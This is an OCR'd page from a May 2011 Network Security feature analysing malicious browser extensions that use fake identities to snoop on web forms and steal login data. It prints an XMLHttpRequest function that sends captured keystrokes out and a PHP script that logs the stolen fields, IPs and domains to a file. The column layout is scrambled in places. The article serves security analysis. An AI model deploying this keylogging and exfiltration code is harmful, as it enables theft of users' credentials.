 FEATURE

                                                                                                 steal sensitive data from these forms
 Listing 3: Data transference through XMLHttpRequest                                             in order to use information (processed
                                                                                                 data) to launch illegal operations ‘on
 calls                                                                                           behalf ’ of users. For example, bank
                                                                                                 websites require a user to validate a
 //Send the information                                                                          username and password as well as a
 function send(key_strokes) {                                                                    token (sometimes) in order to initi-
            var xmlhttp;                                                                         ate a session for financial transactions.
            if (window.XMLHttpRequest)                                                           A malicious extension residing in the
                        xmlhttp = new XMLHttpRequest();                                          browser uses a wrapper function to
            else if (window.ActiveXObject)                                                       read the submitted form data con-
                        xmlhttp = new ActiveXObject(“Microsoft.XMLHTTP”);                        tinuously. In this way, data is stolen
            xmlhttp.open(“GET”,key_strokes,true);                                                well before it enters the network.
            xmlhttp.send(null)}                                                                  The browser’s built-in auto-complete
                                                                                                 functionality aids the stealing process.
Visiting malicious                                 description is used by an extension           Attackers exploit this design model to
domains                                            manager to display information to
                                                   the user. The file shows that the mali-
                                                                                                 conduct attacks silently, thereby read-
                                                                                                 ing data from the web-based forms.
An attacker coerces legitimate users               cious extension installs itself with an       The code presented in Listing 2 shows
to visit a malicious domain by using               identity of ‘Microsoft Safe Browsing          exactly how the data is read from the
different types of web attacks, such as            Policies’. From the user’s perspective,       forms by malicious extensions.
Cross-Site Scripting (XSS), clickjack-             it appears to be from Microsoft so it            In Listing 2, a malicious extension
ing, invalidated redirects and phishing            must be trustworthy. Figure 1 shows           continuously scans and searches the
attacks. The attacker exploits social              the malicious extension installed in          content rendered in the browser to
engineering networks and popular web-              the victim’s browser.                         find the forms. If the form is active
sites in order to use them as a platform                                                         in the session, the code looks for the
for spreading malware. In addition,                Snooping form                                 password field. If the password field
once the user visits a malicious domain,                                                         is not empty then the scan_forms
the attacker uses social engineering               information                                   function calls the detect_information
tricks to distribute malicious extensions.         Web forms are used for submitting             function in order to collect data from
Effectively, the attacker asks the user to         information online to the target web-         forms and provide a timestamp. The
install an extension using a false iden-           sites. Attackers write hidden code to         host information is also collected.
tity, as described next.

Fake extension identity                              Listing 4: PHP-based logging script
A fake identity is one mode chosen
by attackers to fool users. Any exten-               <?php
sion present in the browser is listed in             //Open log file to append data
the password manager. The attacker                   $save = fopen(‘key_strokest.txt’, ‘a’);
can make these extensions covert. For
normal cases, malicious extensions are               fwrite($save, “########################################nIP =“.$_
installed using fake identities. This step           SERVER***91;’REMOTE_ADDR’***93;.”n”);
is actually a social engineering trick               foreach (array_keys($_GET) as $name) {
that exploits the ignorance of the user.               if($name == ‘time’)
The trick works because legitimate                     fwrite($save, ‘TIME =>‘.$_GET***91;’time’***93;.”n”);
users are generally not able to identify               elseif($name == ‘p-domain’)
the authentic nature of the extension.                 fwrite($save, ‘DOMAIN => ‘.$_GET***91;’p-domain’***93;.”n”);
The code snippet presented in Listing 1                else
shows the fake information used by one                 fwrite($save, $name.’ = ‘.$_GET***91;$name***93;.”n”);
malicious extension.                                 }
   This information is extracted from                //Close the log file
the install.rdf file that is used to                 fwrite($save, ‘#####################################’.”nn”);
configure the malicious extension.                   fclose($save);
This file is used to specify the iden-               ?>
tity of the extension. The identity

                                                                                                                                            11
May 2011                                                                                                                 Network Security
 